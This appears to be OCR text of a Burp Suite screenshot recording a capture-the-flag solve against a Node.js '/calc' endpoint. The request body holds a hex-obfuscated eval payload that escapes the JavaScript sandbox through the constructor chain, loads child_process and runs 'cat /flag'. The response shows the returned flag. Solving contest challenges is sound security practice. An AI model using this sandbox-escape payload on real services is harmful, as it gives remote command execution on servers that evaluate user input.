 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://183.129.189.61:52101 ?
Request
Raw Params Headers Hex
1 POST /calc HTTP/1.1
2 Host: 183.129.189.61:52101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 790
11
12 {"code":{"51c7a554387b730e74dba747088ed0db":
"eval(\"\\x63\\x6F\\x6E\\x73\\x74\\x20\\x70\\x72\\x6F\\x63\\x6
5\\x73\\x73\\x20\\x3D\\x20\\x74\\x68\\x69\\x73\\x2E\\x63\\x6F\
\x6E\\x73\\x74\\x72\\x75\\x63\\x74\\x6F\\x72\\x2E\\x63\\x6F\\x
6E\\x73\\x74\\x72\\x75\\x63\\x74\\x6F\\x72\\x28\\x27\\x72\\x65
\\x74\\x75\\x72\\x6E\\x20\\x74\\x68\\x69\\x73\\x2E\\x70\\x72\\
x6F\\x63\\x65\\x73\\x73\\x27\\x29\\x28\\x29\\x3B\\x70\\x72\\x6
F\\x63\\x65\\x73\\x73\\x2E\\x6D\\x61\\x69\\x6E\\x4D\\x6F\\x64\
\x75\\x6C\\x65\\x2E\\x72\\x65\\x71\\x75\\x69\\x72\\x65\\x28\\x
27\\x63\\x68\\x69\\x6C\\x64\\x5F\\x70\\x72\\x6F\\x63\\x65\\x73
\\x73\\x27\\x29\\x2E\\x65\\x78\\x65\\x63\\x53\\x79\\x6E\\x63\\
x28\\x27\\x63\\x61\\x74\\x20\\x2F\\x66\\x6C\\x61\\x67\\x27\\x2
9\\x2E\\x74\\x6F\\x53\\x74\\x72\\x69\\x6E\\x67\\x28\\x29\")"}}
13
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 03 Jul 2020 06:43:16 GMT
4 Connection: close
5 Content-Length: 41
6
7 DASCTF{c3405677ac18a478b126a38cd3bec032}
8
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 159 bytes | 1,416 millis